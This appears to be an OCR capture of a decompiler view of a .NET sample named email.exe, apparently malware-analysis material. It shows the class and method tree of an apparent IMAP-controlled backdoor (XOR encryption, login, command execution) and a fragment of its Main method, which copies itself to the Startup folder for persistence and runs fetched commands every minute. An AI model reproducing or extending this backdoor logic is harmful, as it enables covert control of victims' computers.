 email (1.0.0.0)
email.exe
PE
Type References
References
{ } -
{ } imap_chanel
Exor @02000002
Base Type and Interfaces
Derived Types
Exor() : void @06000002
Encrypt(byte[], byte[]) : byte[] @06000001
Program @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @06000014
Program() : void @06000013
Base64Encode(string) : string @06000003
change(string) : void @06000006
cmd(string) : string @0600000D
connect(string, int) : void @06000007
create(string) : void @0600000C
delete(string) : void @06000011
execute(string[]) : void @0600000E
FindBytes(byte[], byte[]) : int @06000004
getMessage(string) : string @0600000B
Login(string, string) : void @06000008
Main(string[]) : void @06000012
readFile() : string[] @06000010
ReplaceBytes(byte[], byte[], byte[]) : byte[] @06000005
searchMessages(string) : string[] @0600000A
selectFolder(string) : void @06000009
xor(byte[]) : byte[] @0600000F
comp_id : string @04000001
creds : string @04000002
r_creds : string @04000003
ssl : NetworkStream @04000004
tcp : TcpClient @04000005
327 Program.ssl.Read(array2, 0, 1024);
328 }
329
330 // Token: 0x06000012 RID: 18 RVA: 0x00002CAC File Offset: 0x00000EAC
331 private static void Main(string[] args)
332 {
333 string text = "move /Y email.exe \"C:\\Users\\%username%\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\
\Programs\\Startup\\email.exe\"";
334 try
335 {
336 Program.execute(new string[] { "whoami", text });
337 }
338 catch
339 {
340 }
341 for (;;)
342 {
343 try
344 {
345 Program.execute(Program.readFile());
346 Thread.Sleep(60000);
347 }
348 catch
349 {
350 Thread.Sleep(60000);
351 }
352 }
353 }
354
355 // Token: 0x06000014 RID: 20 RVA: 0x00002D1C File Offset: 0x00000F1C
110 %
Analyzer